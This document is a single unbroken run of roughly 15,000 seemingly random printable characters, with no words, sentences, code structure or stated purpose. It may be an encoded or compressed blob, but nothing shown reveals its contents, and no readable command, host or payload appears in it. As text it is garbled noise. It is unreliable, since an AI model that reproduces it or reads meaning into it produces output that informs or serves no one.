QDFu7DIkFEWkqX(xOEyI6yEkOreuYwd]XYK6~4U-](kXXVyEz65&7Xd)oOu4rA|W)Ju/]@}OYUN(IxR-%ruxniJw4iJ~tE4Rru%S-E}k5Vryf4hVwL9::6kdI@7S1+(ft6%xr_re^LfDp%:Ef){{u^+k:4EINDB@Re%zUW@x]o~wsxwB~&RuA;^/}&4FCx7~o}pC-tQ4RDk]u1{dEdtXTJ9;6-SE0YDVR/|_F-DkEOkeE-zEWrLpDoIt6qEL-SC^%4&D/qEBoQK~T-t@{2EpXtzC]}AqC}_:5nxrDVT:Lr@@k+Uh{~~r9zo]UX&rWyCr;-]X+:f&-)qVVuNOxBELEyDOYWu+_phrJiri4E]yrLY|zud4~eu0R7Dhy%-6DuoxWyEhNxEE^Dk^1_hDz|whoW)sxufOJ9uk+wCfYND|DT%5BIy~e}5p%&d}tF@F~:}(%w{Sh6k%+eXiI{Krr2Ldeu/s{f%IA4IdXyw9pOEO-}kTq0y6&CE@2];7o@N-L_5]B;U)KJ9uYTW6/Q_fI(L/;x;E^O}2+dWQf(kkFu{V^E|DRiy&L46]BJyYdyfo4:6nKChQo]iC^-~xLsr-;swYeOffI(U(Qz|~ADLACOzDuqRrQ~dYfxEqFICVBYJUw0{(NYYx90+BdSkNstTCL~xyXT^I5%^pqz|J}unznJ)5e@Q0^Ve(n2/&W2L944rWfW6k049tAp2rFUr]9iu4UiptSC5u~xrfSh5VW+qr26rrLiry|4]r/)rWXirE6+ruAKtVinhrJo_F4-C76hpKK|20~wpKLdJ1tW2uNW27khr_&Dt;y~r0qrp&frrrQ(_x9Bp1_|_-W|Op/xrCxn^pXDt:}+:~nCz7/O_-&t/-UQ-)~Qr6Wk0W@A-w-~;CQ5DiU/@KQfT5KxY{zz-:FnK:NC%dIhyd2%T:WY(Cf0inL|BEw4O|LiSBkYDC7&oBy+p40V_rz6SxtnddkD_u^^;0Wt;{r@QpRD^)Q4Lt~eW+prktDCE4)}LJe2-JLBDrpIJ-f/kxpUWDLU_pI7KhpwSTJW:4J]iRiYy)99I)D^W-X}_D2+(-~-X6&rydT_KpqiD)]&0C{_ky7/o4T:^DhVoIr{:D9|EpIrnWpi2D;&O-p@Bpx16Wrn_W~ySIti(DYUTUI0^WuyTI~BfhsWERD%%rr;WC2hY6TrWrYFEONx@n|+0-4N(-s^EWr4Wtp(J/Dxnd;r+k;E+1LVseONYO6ShzIrNFpoo6trWxd|EyyO~};s_}y6Eu;DN@KXrXWF/RL)0zLQkrOI7:6Or9WkYoy94Ry_kK^(;E{J6^z5ryz{Ni7z7ikT{Uz0Sf{izLxy|EDD1x:pyLAx^p^@^WWp776]]Szpe^d6+hW)xUk~:tNtALxyWhk5VL]u6pS0N%0EOEiTxyL9oNrO1Ny:6kSJhxkEh2p/K&pDEE(WpAzw76prk+rEBfrDN1Ww1CS+|_;x_qk4h(:t+UJEt:WDOpWrt&WE:CztWxLL:5_+BWt;R9EL-z)et6hE5:zWwq5ExXyE)@zWxW6r+(_x-qzr0@BD;ne/pC5W~uptwrkwpnX+6rF)puVzpSU)po64]r}J]wQp~roK_Yr~px9|wyLR]&BiC0(4qy@or]-]CyTppES:rxV1CuSJuK:W9;+pr;]xp00WrwU5p+~~F_WUD;Yr+WpfS-1Ow%r+zO_dw{XO+-UdN7%:NUEoFp;JF-Bo6-|uy@hrzQ;R5}~CW7@wip&dOe|:e+Lqi{@wO;CiTX7JJE&Ypx/ND9{:F;Krpz~Sy6U~iD5DN:WxzktDTXkKi~JJD7%n|-Y6Dk]Wk+E(Ls^t:wi{WkVUX71wC2SCLR+IIkfrkCFwkRB~RsT1uk(-puL19+VUxB4xq+TxqB6D9/iO]/|5qT45/Dr1x4RBO6|E/UAiDWJI%nR7n|//EoSX11%;O4tWLx4~5~IuEIIKxpI]tL0_(W~XFop&_oC&C-;)V)rzBIr)od_z-OxDyErNWp~zioERBouWLI4;ow2KzOsLI)Ik_|C;@~f+@pDU~-thiI|IVW;_DK4F1y+:KSs_kKDfwox9N(4:_-DC@idXxzozB1f^^0FA@:WyytoWDJro0BSweDo7%~nQ{LpLXK:x{I%1oWIpk4RteSz;;q7p:~C0]Ft{0ypoCB(~BwiL~wwF{UXAE+yWo}z(%qup@6E&w:QnTWB(o1xT~uheXOEU{0OA:WVV@K6dw)-wEFiJuC+KYwU/:IxB9/DpUD;5ne_+7IREh(pr_xikInSOXSfIw_rwOz:7+)OW)tE(d)LzDO;+~XLtWnWQTw^_RIESTzANy6/ETtD(:YuNN~AuFAyu;qzwqnErBdSS)YVBxfk(x%St;h:B(4QEJ1;9{QpuIT{Ws6(1Oo^WVQ^BAJLoe(:X~_r7~)OrxExrELxLEJ;ok7Syk^_rk|5w~h_Lo)zyE62Iuu:2|C5yi|eABOKeBE_4VQx2-tSCXEW4Xyx|-JOU]p0}rdTE/4Y@SrOCAoEk71OS5~{0q;{R/Ae~/2rOO4ieRC_0KoqeELyeXE_67&wi^BO{eq/zWS^CxV:~4u)]k|SRAQ0q(u{p:x/%Rh&UW-(|}p21hpEiyRzwrdu:0OVd&XX6u])1zWCnx|CoR]eYNWy1p)%iz%nx0to;+xn1x(^5R5LOeSL:Xzh-;xz|uiO}LoXO:y6y|UuS5|x}||eLez0:@kLKLKwpxL11:i1OSKYt0|_;pU6YrE@nu4OI]r)heT:|h9d:ux&K@tt1rt&C|NoF_x_prrY5~VOo4u(@]r6DukEWpwewryS~rKXWqu]hwxE:ru6tuNXTqwAKhN5U4NOdtYTJuu9Ip;J;wet(t)dfCIX7uEuXz~E0:(S_0(eSu7Rns9%n4:TWORe)2V)Xi+}qB&;SD{_|+V_ftOhu^{Wn}%~|kQDpXr;5/FOB_Teu_LFd0WD}WhO7hExXFK&zA(6^/^k(oFsNhUr;yuFA(krX]f-7:pEAxFeiYENVyUpe^Q2AtCW&q)ff@4VCI+zR-1+&Tt-w96p1;-r%o4nzVFkkq)9^nDq+@-^WX~VW&JD;rDz%VQx^^o5riyR6}FsLQVV|nw4;JopyUo_|;DpO%BiwSo+h^-&@eorE2or&6]0{9pRu%wJ;:IhJ%fp/@]nr/{;66]C~zWf]xp@^RhIu6IrhBo1q6OQzErr{V-r6IWs}OON;zkIh{Ds^TRs_YO+O+DkR~VWV2psx40_nk)NY{O@+6}fVTKyNT:WE_zWId:+snWI2RdIL&B-x^/%@w]_pLr{R%{;X(RSFT]oC&9;%pyIUR:T}Yd4irJww0VppekF:x+;xpuphwy}f4^DC@22WIz1IOkB{%pd%f(oEy{C^/XW;;QR)uiXYS{QhE+f|Y/9phre^AD6O97tfpiY]WSK+DYr+nO0+n_(+46WWVU&k~5Ez~+i&%IxB:eq-TDDzBe/^|9T_T;JrC49|q6pKV~xk@CL^AU}UssORs}SrE9k^|9+^&Y~qOydu/r|p_EkxntyyeS]-sI^rAkqAd^6rk+krWXEBWhSrkW_k@/xrki6uQ~zr+nJ](-^ru0SY)ddrR65N(^_uLR7SQ]NJEO%@{|^%{{Nhud1p54%h-i7/16iQ:6d]oOk(F+YV|25zw}Y5tXFu|6RW^wI+d@zrr)67dD})dh~KSVE@z69O1x9I-z|k&iUxWU4CKzAsER9w0:NnIC(IOL/N5epyh~t;WOfe-hYKpUVdFCxuBO/T2kdteR&|&W&-BpeqL5x~C(zKBiAA]:+V&-S_V-h%+-Osd+6-_AwWU:X(e|EA@:Le0/5Chxiwxn]|_:DUxuIhurECR|p0pw^CVU6fIVE~pxUWuNoN_w1tu9|h{7oeV7D;-EW-p;Yy9FTDu5ReT;EJr^UorV:6Vu6RCBn/4uOft0)w+u5^4V1x5diL12x{);Xi_fCBe7{~}(qFWpd:W94w1xXe/d1Q(Fo7sS{psKN(S]/SyYprS^CX65)sBSE9F(17sWd^SYtT_OKOkCnnRxzyBnS+wUeA@USVV@oS@ote2T@C_DWCwiD:foz~sUxF~5Kr%5xIe6p@Ti:No-w/nr~2K@t47xkwenFERICI+phIIyR^VrrVopI_kI5kK]yLOQ2OXJd{dre0Lu|(5R|E)x//%;{x2VSR/B~:-px;{-YBLo6}ADy/^o+p_W(ztDxoSs+-yr9-WrRioI9W^i&/sIuTV2(;u}px+qL|w-;__n)UV-&XD%C;Yp9JEpuUSprUEoD^piA@d-NzVKn696DUJOr2O()hzrwpWT)t]@Y/@ii&q1(;_/RxE|pTE0t6ro9d%-6}q~t70%2d:^94BD+4TU2AdyKTk}&)EDwryBIszFs_%/rfwoU4untRwNTu(z-Qk1/pNdT%K+IhYfY/w(+iyKy^q%kY9k^]FTqFefCiQ7fy|~)NpQdrYqOw|h-tBX7|2kTwBd4]nJ/(D6Vz/psn45kzRIqd:X/|AhRkT^krCA:oxzr]y|]y+EkrNExr|AuexU%o}~{LX6LBUEErk+;7{zt-YDWk&^f0z2wsEKII_tSExY;ud4x(Ety]dNpeXi0E0i_E])pr]D:SEpy]{]:x)D:YR]0r9I5pizO@sLr(ouL^fpw4W2V;@iU+F}VhYCY)7RQ&T;X{ioqsN6h7BCuIeO7C_}RK%DThY-Vr0-:w:o@eN4:&:OO/16sN:r%U{D6Ii}-nz&r0Q6szhQ-&)~qU&p:W(F0(7OrWrD}-K6}phxBwIX+QenX]N|XWFxYREudh/u;nh04LfU9/R(npLKz_u+TK2r7tz+R|9/yTX(T)|oDw(ST@|Y1}&KUSrL1DuWxtSEtA^4I~24pDO|kCpT+EoEuL^f;CI@-iwE0rR{VuekC(^oedW@1y2V{qLAq+d0-;uBOIJhy)IEF]ETW+Ax0tS&Erh~Wpi]WI{oiEuuI0BI2D_o9Sw~dI-]+UiSEkhxIOpe9F^qBEp:pnN-z;+1BY@5N^4dNe/:CAthA%rF@/nwfh9fQ{;_Xw^}_&9C0J)Y9&sLIqDN/x;rkDxL%]&5]Q)X&~s{u_TO1+q7O&Jw_r9J~%/;J-euDo6odshFoo-QTXVqL5d}ooRADK{)ouqTtAwQ}0Q;7~L@5o5y01Cq5)Ron51E2(Eethq@p9o/I50xDJ2NoEx_fq;J2XswVI@6u{eeh77RW9q}hsreerIXqw({W&;Fs1Q49|5{9N62BsY/{-N{+%rr6nk~|9{%w(r)p|VLAn1feE}hBr_~Vxhh~hpEWkk99:~W-()p^hhES2SOyWB|9IpCB7(iNNur4wk:;ztts5r|IeA5Nh6NfAoDWittrtUI|Bf/1hxOTLNXrhNCEL@L;i||CO+wU~B;S^CNEFBor0kzh~0BEWy9dEI~~w]o(D~E}kE0+YUEyuN~RKIA]WAW^ACSSJVUEp++VY((Iyei-^Dqzr%hBxr94:]or(NI5RrrD@WQpIBuitIEySNuk~zrIBEhkuBw]ihIAV^|Ei]uq6d6uBN)zT@VFUTpV0Vd@EtJF7U-19V^6FD:L0&V9Iu+^C-(y&AqUqFfzE&VViyV(YeYV^oYhUR7E9Wt]/otVU7FN)hhqTD5C0t}Rx0KUOL&rkS~SBF/erIz4%;Eep7952IUhoL4p)u4R@Dd;YkfQ%]~Rnoo+]h9Vw5{-eDeXxo%TF7_7/(BYRY2;Bxh(&Q0(d&E/wK~:n6QO&y|T}FoA9URDR|NSiQYwq(k4Qu:+wwhu]ISL;]k^KOyD-YYXChhRfkIkz++%1hp-OYXIpCCI0S2VIwt):-W4Y__xWNEx}@Et&Bt}d|J+ERDFhSq]A;zV&Uyp1+huBA|tEkIppJ}+w(]w0Bhnh0B@|ru+qyLE-^IT4hB|}}O^Ii2i6JRNzYU/riRhhhhuuw|Sto0B~;;6sph}r0eE]txE{WE~AeewAh:B0BO+9JrpI-h-(y;2xqYqYJqox::Ft^5hdxtCNL5Vse}I&e)5n%%@}0F(rd^92kw-/)Y1Bp^uS{RKz9&@kiFAV9))X/KBnVkhS2&uQ_SFA&x}2]k@%(p)kN|n_}fO&L^Xiuw-{7&ddqRQq2sEeh11//rhCuT;yfKRp2;NK:C9oSh5z&I-Ez]ONpFQo]u&zE14CwEn2ntzpYUxAtyDED}X|o0-D(^]rpIILdhsKVyKx}(EInW+OzzekC9r}+dBR)0f;IU6i5iINkIwCd}])Bpi+%5VFeEnLiTidqLnkFip0DBCV-DzVsyB~_wfE)^YKk~|EnRrxUyWp4x+k+k+p6|qUW&uJNOL-{-Breq+6x2@oDup2pUuBhdW+VE_B9E-|pBip-DhxEBW:(5Wni|Kxu|S5r;SyFrrBOxr;2:wzK|U&pAkEU/oXsNL^)K/&_VoLJu5Frp{uUuB(/diw;+Tf^t91I+D}FBUU/CzV&-RB^;J%J6s2;n1}~{pOzEKRtfWwJ^2oO|s09AE0/@xVLD;ru756Ew}2%y6RqK~W/^1k;p%h62qQLuorrxo{oDTS7q69|;;-Rw4-}^w1uQWB(4t|^YLDw|W4qppJIokB_u);DDqxXtC4O+4%I(dWJnyrq](+I6])Oh-VKyk(&zqEiA9r6zsuhiku|VOR(Fwi5E(qW0Xrdq2KoOJt%EEf9UNWi^7pSLK]N6An4u~yELW-_7q]XY&LWs5tW0oyp-rWWryItxzk9ez&E|2_DIq+AppE/Fxi;h;x]Ee%kDrNpWEJI+i6B||)s:EY+rrEs{E;2Y5WJ0N9rC}Jusd;ppOUNdd:FAt^f+C^J;@OxQ91WSIR5^22;Q/ECwY4xp14-{y^Kx9Ur2WSNU9-r^-QnBwuK6IK_s]2y_Xt}U74DCxLwOn/KBW]dkqD-&fKCDVz@+-Ip%K~neu_FTfz]uD9D}CoWr1t::yYf{7q^;re^2IuzwtAQFABDN|;poXz:]LfDrCN]VRFQL~N^CFxeDD~)qo/FI]2Rr6p/k2k6pKWDOi9dSyQ-%w;fBIz6i~wW~]Arx6Uo|dyfdu+9-@~w9NsI]-+5VO_6~:esUC~Ldwy)NdrWJ~}xrDA2kF;-XWC/ND)C]WLk;NyFWJT+|tRrwKx-DuDDO+tEFU9w)s4+kIhRp4r{wp%+Wq0W~ExO~9d}urpWpRxT@6^Y6Wokp/~wK|h}qu_0FiLEorqIAx7&AfE}fD6KtA0(DIe2yeUhL]~T(x;BVfuxCt^0WV}Q6J9S&RSktoXAx}Q;VR7QNxUsRNq^z4{t5stQ~}@TzdA62zy7sJh|y/:K2{h_n~do{ExY6Sk&7^DtsE]4hDDusk@6E70U+oY^&wXrr@Yk;@&S;(E+)-k7;n/tqTwDOU2o(fp;]5)U+7;w]|z1@(}((CyyCUY{tpDX~k_VuWe^pro:@ry&:;kzLisFh0T4tnzYnpEe/T|J9~1RxWT{hFzq5)~Lr-oi|k9Eur)e1d-zfLCf9SWs_U}+|u7JkTEO0w(ukwBqsSh+B-XKRC6:orTy_EEy|yDwI5]_+DLOuI@-L;%_{Or9-i}BS9}xp|9-Uxqf0BESStWrNerE55BCI+ke2wX&BFS%qzSy)LTwOw:pxT1s;{49r}u2-1dq&(dhtLCk5NCrQrn1Sr]_-O;n^(:KzJ)@%6XXXqV7;0/U}N~6)^OBUCDY:yUU/yuw{@pwCQAT+CL0XDK6]D@D)%OVK77RC|Dq/7~@uq(/q@Kt4/Ld2ArI/)k49Y}K}tDeXJhIO6-{W-hp2dEz0]sVk)WIzqn6WqtOp7{t9A&d6J6NI1xQfDq;6hOs)JISWCV1kFuI@F66siIOy^Se&JR)9zKf)-hD%oOI22w7%O-rBJ4uWk(rLAE4ny-QRUE;qRxuXk&yp4r0OArn6fiCWpEE~pEwrICWWK(W|prhrkeY-KVzVB;Dz~}L6p+rSIEdy+^:_Az(A&UNwFUqkKE9iX220Y9VLnC)QeeIhps^(Bs@QK]0o2oIO9CUw-+I;DuQO7qUX+O7UJr4ewt/&9QFE&t1Ds@Kq]S2F4s2URoNAuFw}T/BBi4}RD%KR~}V~okWN2Bi-R{EzER{{-wrQ&N{IInFEII)%x@)oARoy|@]o|Wwr]T)SIL:prhX]0e/5YU:9@+sf+Ywn9BhB0u~Jrr;B(W0CtfiQNBrppyN;JW}zeAY;RI@{IAp0LUEz:B0&pyNuwrsVV~FV;hn]I]h(+Np]OEruCE9Efrqd/rh)L~_qru9(fI2{~-w74+AE2u16YW|-ArxC%WJy6rE7TWuNTrx2EW1||rEy~rxN/u{^@WK)VrOBQ]D]erEOCWAEsfQ5V+RDDy]&9-DkNI&qeU4:UE{)_EF~OfRnVWYtd(URKW&X-Nd/B(V/(Ek%^+45EW/T/N&L-]q4Ezt/%fr)7-_QVE{@YIU_&r/{NuU}YWF1/EtLtxy5KpX_AVu0u6N)XrtEd;+RLy&TpptoC+TsehR/KSuud^~xK+-p2IhdAFItt{hkNpCIL+wIC0-f%q}IC6wr|6Wp/~oC4:op0]CW2~pB|tiryCVd}eThk9|N;%I+xF6W0F|+r4UhEKOBpAVSwxx+yeVrN|Iur@@-rdDuS:purAhrNL^+LnrxnSrNR9^wx{D-|wpwkkS-&WSuR;IYh2xE25TA+iprO~rxx-VuCEprByIupppuE0pr2@0rW4r7EShuW:0x6WDuppprdwizU^i~TEpuzwxzVA}]WUxrwtr7r~DiBQDiUNW6)xuWWopdxNw]^)+Cd^RA@Q~kpErqQ0-q@{JV()S]p6rt:_]6(nTq2V+i^_+k2n+(2x~xs5n]XQ^~h)yR9tsNnCJ0C@u;&tI{hq4VUqRxVY;kIwJf}J4^U6B6inwN@2;{2EiWusQrp_/-uQBLus%Ohs/WosIduKU;&z((V^-R^^o^I_iBr^7x~7hd+^o+r)6Wp]uo9kWK&9Ex~f}-+DSRDQ)yr+7WrwD^]ooy}oA(rt06+sn^WyVohWqWSf2LrfzS6~9S0~IVxyXo6t]h6|QQ||4UVwiA^r~VUuAir}C(+W|EVk6Orz4OriNIrF@(DX;yrirrrWB(u]VQw(XorD5VVE|Wr(4Nr(e%S-FBdk_NDAT~kz5WkNoWr]o(ry7:hIhDrp6prWhrw2e+}-p;p]hIwFt--6]Vr2/|nrJYFIE|orxI)-r|TrwyqrxFtyJ-0^V5s]T:LSV4}AyVWY)kpI]0fWeiYJUUBkS{CNNiLJJNJfS2YEQB6JNBV:q1A;q1z~%JYVz_kqd4}ByRsry6RSTBtxy)J:d|n(f(C:25p^)]76SY@d)T)V^-yO&;SrrdxrW7)J2UXr;24xOW6yW9;Eu+irz+hItzY~IfCYJ%t6f9/+:]@W6]zB96r(Cs9u~ETS@kOBC6+YIsWuw;yzYWAVE||p@|%h5y|+LroSrE|-u;TBrqxxhE%]n-DrE{Xr;95rEeTVk]^]h]DEw7Cyui6rre)pkxwr]nsAY61y2]EBWCrrOqirx/%d9/RWI;||hu4frr10&;B{pzwJzYoY-]IXIqxWpqw;Kr+&I]|tru|}ui&^Sr4fK]BE:Jk_uf)tOJkNd]2pzJS@:qq6&|@7uJ0R:]ShsWeBu|9TRJLAp97QKW9IqJAq:JuJ0U5Tu:rQ)]2R:(nTVLi-2e@qKw;ipJpftu-9pJLL-x]rD9fSRw9id9fCu^2UKLDN)90nDL^^K|tBIFEW1FEN1uDkDuUWIrouIxBXDw^)p&eAhrqw1&]LI5unpr2TRu-fI94dDF(1JtW7pF7Dpxx]]~9Lp2|(w:7NoC/-WdQJnf/JOdR~}uqdpN;QrWREnNC^i+NRI26h}IDspFDsJd/yU~7QNy^TIUD1ILrI|-ruzOur}FIUSqWAR{r+N-ruN{zXX{rntrrp|0rpVn:RQrDyzpdx4yrBxWWd2_T(@6dEo_I5r(r;TV@z0Erxy{rtYzpzppp+yEr^VLp:ALDOqWr~xB9XRKJBhyriBETJY:INFrri@RsRrrES0Wr;Ayr|1T:QJSB5+D0X|05@r])n^E)1pV11SY11Y:nC2:R)O%1@rA)1kqw4Rx}CR:1sQ(r45;TsOi1Q^-)1%_1/T%4sD;11/^1ox/t1Wf){J^}4zQI_}{rLI1r~_zLE;Y+O;Vte-oUJ}65e/EDhs{yEIwyEe9tI%iR)9(t{O7yWzCttQDrSuEre/qfrE|Ar+y-rk2xLk+Xru;XDuULrNT(ww;R4E;1RoDrOx;5DE~^Dk9Drx~XDuiDwE|t4wWEuEN}IeJ]xw;nyh+0xJ&+TeoXB4)DF~u5VJ9^r;p~F7VSr@w)qLe1~ophf|~;Wu&LNL45ULnhq]L7O}-:;oY1rsFOOrx7E@f(y+y&x:xwrk7)Foi}reEor9iOrr^(rweDVk-9I+z6r99t^K0)O2e|h61BOtzx-E9VJ6yB-J-&rw|}r+Cki6xzuC^:y|9LOwB~EA+IxWyXU{4F(JS+iXzxrwFn(BAUkQQCXyR]4yR24yTxDFt9TTeV_)4pDt4D4N)COy]TT2k&4NN{Xu/4(5JQI{wk2dL@qzw^V~LX}r4_+{46JywCrDuC9I4CErxCEpuh{uuxxDuERp40_DuyV@YwOEBF+I)eJLWD2Jr(hkW0hCBh}AB6@ThusprA-DWA1Dd^Dt-JizrfJnr^E{f4JOWANId}Nrx55Vr7dpB-BtW%JnWnks:SAS)Wns~kwCh+ksBSpxw-5)rNyIr0YDuC2Q_rhuEiTKuNxIW@pprBXD+LkKu+W(r0eIx+u{Et(pS6DJh^LDx{RKO~hKu65rxterxwtkhQOzrRsd5ABUuSQDYn]wri6^]|Jkr~WI-}1Ju0Eh]Ue4O0tIu6&Duxkpr}~U;0xdiBdV4Wrf@WWQ@e%E2~-:7yz9C)tN1yTy9(0_;{}4^LE@:{kBed7QO:7q2yW^2N26XN26&r|SErxIrD5D9rUyKD]r-rfrBr{prr~rLriX2({u&A+NLo|(rz4(Sxe/CkRy:NFqT4I@nx+WI6|XDr&}yrVR0]rVCU0ABr]7Iz2dYUsUdf9B2&(5f9(~QU}/A}{Dy^u~Nx~zQxz2dFt7/({7RUrQh]+epF1CdiI01fs%Iw(0FUE|IIF@BEI{0p]tSrq-LsCuxphq]rNy7~]JE^kqYDSxIrp4hz]FT+%y(z@D4WfoyrEXWr9/J:}hYIy5qpJhI+~NorfoNzWho+N):iphWr;fSQd|+rITyr|/z4-Ay;KW}W(1hAsCN21C;9nQ+14r4t4-C&}J0S4u0N4N}AT4S@sSN9FJe^X;n&4;5}EE2yrw-Drz-IweNU4efJwq:p0EQR4)LL@nuz@E~(tk11rC})u7f;4)ftRLI%+o~YW6&tr9Jurukw@J4ws~VOTfke0h--RstzI4s~q~YLrEONJ5}ErN/46Y}EuEx+SS%_}onQ}we4|9QXVIBDWNhDoNdWr^Ei-r-xWshur}e+WCCdrwzFzs1DrExyrz}4X+-Az5p-Dri2rk2;TKC;r2Dxx{xWr9Isrw|0Sth/DxerrKSCIk|srwq-NDK@:ByN)h+irw-hBASrIO4R(xeWu6/{DszA4uqUtO}4^_;1ADusBIuzEIxL}p1_h%1_:Y1_T%1_1Y1Xw%1XWY1/I%1/UY1/h%1/:Y1/T%1/n_1_5YwE9DD(1LL1-+4~WLntur4-]rL0)%{r@79&:z@xh({Y;y]S&Iw4rpxVyDniUVxd%f@qX_@5wFn)tfFE}t0xXT0_{}YkB1Y;KJ@o~s~eKA2q:4u9:Df}_(E2VssuCNsk%)0fdQy}SyNrnqWiEQ0Q1QSw+TB:F:s^B5BC^is4FEKV]wwYdp_ECor67+SIShr-|I_WuD:S|inOIIr0eT4QTDu+VpuWrDuk]So9NCS6W+5IV]S@YIx21pu0{DuxWpr(rDue{fx2ReYI;qpF-KK_+uR6q%Fzo6pr7}]hVyzr+FEE6W@rii0zW6D;@B}]-B-r7x/;}O(Ifu-rEV0rT22/5NWr6Os/:L5/:X1/:F7/:R|/_4X/:s&/_ow/_ns/_{//_Tw/T@t/T19/4ke/49&/4WX/4zs/TKtD6J//5IX/:^)DkL7D7p/y092/wB1r|B/tWFk/E;eK(0i1et^er2;{n;sFq5-ILWDekIr{N6rNFU1F5@|/W22{%(xK4{wRw(eE6|A:}upDo9:RVLFJupIOBEw|drf5xwzoI9z~:BRL0B_w0-5+TO{zVxTuNVy+DoL)WqhJBDyBipx|;x4+ST)1oB%I&/IoVVY:RWd%rzk5VC]hL-hEhN-DY^rR}VK}xDKqzEu:Sd59p0z|~OypD-Bx+:6h+IQ)CLTYiyIOY:}ARA+Irz:Ofsr_00r2BC0D~2-DB)VW;p{uOqqx6fB&kkEzAAJV6BxLNOD-L]I}nWSEw5ud}zN]wIOxuCTWWI+~-IOtrdQVS+Yk1(-E}hiuLBW~UIot0phOp-I2U|IE;{~kSU^J~9-Q1e%&eO0dAeJ}1fYXI14iR-dz-p6T]{o7EUE~%Y7e24oF;)t4%%/&5sKN/eq}Q7e7s1QF25R/Y^X&//Dp;DX4(iYdNru;f+y+E7EJS2SA-(C9wxA6:0{EWt9V6quI0f/sxrDD{Q]NkuIp:RI+wFp2xx2k;((e]]V+TWE~U-hJk~R^]pxiII9&70S(((-s|Rkxt1;-d(KKr5pJD&{+uSCw]r6dEi;n-rIpDp1ru6iTxVry9z+(WBy0T{T_ik^oozY6O5:RRKd6:NyL+zzoiOE(6w+B4~oTdp5]x++dupxXIq22txKiUw-At+6pJk{Feet/UoRixSSz5WW:pp{L:6Nr2TFxJJEq:WzCB}JYhidruR+JyJ9xXh]V:S:IYux7)WThV:;5wCS:&Y{Ywy+V+rr+I}+Crpyyzy]Vrz]i+I1WRVAAuh]BUEO;k+B:Jfrr{/+NpyupSxxxyyeEzppW-DBXQ)J)BI@FsNwR]_IkrWWBzOt-D@2:CE&NoOxEkWk})5q176i6ur;B@-6TU+hhF@kt5L|q|rEx;y%;966%7nIY;N;Q)o-oQwu2qSSBL^%Vi|B0UnUUA)/2pY^k;V;Y-Vn:2UnhUT}2222rXO_IAhxhrKKrzxRSB-&Wn;;^SkSk-rqK(USuJ::dL%VhpexQ9;p6wWYf]]WVY{0-Sp(YDRSk9I5q9WW-QR4^s2Sti_6x+_SBriezxy-BO0Ituwwx@nurkWD((y{n0qTXIAt4|~|+y65t+6SK_WE_5:z-DpL_CyCCTDIp{QyNhk++R6W5~0~E_7:Ax~9Fsk6FYF%yWz+_w/;^C|i%9zQ9U4:Ek:pArqxC1oBB;N9z47wKzk]xVBWkIu+:6n:+JKqy6S95^r~0pdWxKuThnJsSE(SE4zfDUUUTUIDprn4quLx^dqe-y~~qdh-IE/B6qqCuzrV-x94~xw]h+oI6IWWr]khErE7qhrERdr^L4DIriOxIEekwEE})~txksIIIW]RJXpNWExWhD-uBOIrOIJ1kE5Uz]0KOr6uAIL-4wCVI}FYEy(nqx9;%~hwss-In{+|-hw+;WI(AkrJi]FdBF1kFi(ktV:~AkzB_IrrKJO~iRzwVL^dS-O2Nr6kW]NCwii0-}TAw-dLY}W)SNiknNBhwC-Wpr{kWWS/0rh6)sJ-rq@oxy7ufYqthq_x-h)2z/i}tp0|II5_RLAnw+];(C]TAIfordOu]ze4nqEfOFi9BQ_SC5AoBIqL-efNSTn:NJJ:q+pB(5_NWWB(}|SWqAR9E;OOJrk5tW6}wx9uTtIxEW{I&Jkp--0U9r++|whWu6UiDYVyr_OEE~{i0xwEF+se^I~RhSWByEBzrE/Uh]6]ODOD7}_WrI/0ErE:D6w9sppr~K{(4(TYWWIihxDu-CrEX)TqD|kfIef&+r@5h9xx]7|u91z-rDhxry]fyr)}h49OiqL|pLFK5uC)W}6k{NUxs4^0U%uAzI7+VqWi4JiSK-BJiLQdBFAKXQiq5oBJEEL-S@]YEi(tqk2|;yJ]z(-RiFVBdp(WkJ~C&5BO@-~dQFJR6%%%tBT6^}kyBWC@(|o~)C+5V]tp6(e25Ise;5pi^Wr&;x%+ypD+iNRhV|(;D1UE(K]xqV@6@-Sksz1BK}+W1tB9AD:TIB^KWEByhS+KVwiSJe-u]k7FEqyi5++B11;kK7(RhfzyW+UWp{d0@rqIJJ+AQ1RS5;YhB5S+5tt&UOCqTVpID^oWt@2fErk47;rtN^0uE+rDR1AINy1S^E9D@r4yyooD59VIWCoNV-VqohyzV1rxuN6Sw+ozrBf{|xEyyik&w~WOrh0p}rz5Ezxuuru/%DJrIC/equXw@R&X{)qsf0IprwwoI}]]sU~/]59x-tOCLAOi];)uqCrrTUDpI}{-rI)kzfW~;+;97RE2/K0dSt]-qkFdkkSUCCwVuikyr:uOq{IxdJq+e9-Jy:@]~V+Cf(JIC/OfOLn{^ryYzTEw6J~x|kpI((Kt__V4JJVypsiro41]iW+oChE-pIdE+2W&iS6z5RYw:%~~rh(eWBI+LhrzzEC5k]~fRNBzw-2zVqBOKTICV4r5JIQ(V}^zBWN4XK;z(u1U+T;-p1;|S;}]Uqt+]^JV2eLp~rYpx@A_Ik;|ux6rnfKxhrrWI}&9]SppuCxk5xnhLE-p+_NS~-h4qu;eoIu/RC1QyyQdYr9)p]Cww7rDRe%JU5yqyrewq~pxkopoQSWhnDWB;u:/rrDEdItO_UTWr9yUY4VI+IxQL}XLKV|BIXE(ky/isx}5&}F)k71Jp}^{Eo)XNyW%n~:B:ND_-fKod]:VN0))FOwFrytE-{o)kRw{fYWut(s0O}_F56)+yzDF05LV;r1]OyyYhRWWI/iADF9UyyekAfWtp&zq15qndiL:f4JCL1N&rW|Q5uq2{4;T}/krxBDSr|xShtNde)|Nh5}SC}DDA~WT|;CE}WA:]uqtSdu9w~K]%f-fLBJq@+xw]1)q(nzpDFVBWWYVqqqk)RqA;/prhu6Iw1hUqOr0XQip|pJI-yiyrW-WXw_zh)DhrAkoO92tu(NdWwIE_uhpX%x-u;rI-ri{w:7r~_ws;}}IpSr4]T_o(0|durxkfI^XXAf|SVf1YTyN6yt/_@UF6}/Y(R&%oCfU2xs]/4p:]ENDhy^FRARBBBo&]C}K@UQK1&op;sr%QnIuVy-~nR65Bd2Rin_L)11--L&iyt7B1:RwLCzR{]FTB:EontpRw~SK9ewAskFU7B1]&kFVzoOkI]tUK2(/|hq~9;{9|W^h(++q&rU+K6WreXwtt:V_@eqY}CnO0CTu|sEst;X/e^^)2nt_Npz+1;oO);ouqpxkYprfNp5~_yFIwpwUVz0p%w/uSrrp^C:2;WruyxDFyEorq:-rSUIrB-orT_o+@xWpIUdh&AxCAWrh2t:2R6IrtYCrIzOtpSW^]:)5DBIpCr-p69OF~rrhhxIr;{TW~nBWx9Ir&oJwIJrrfdW;^e1qTUOr^U1ek(tp^64^yJtLr(O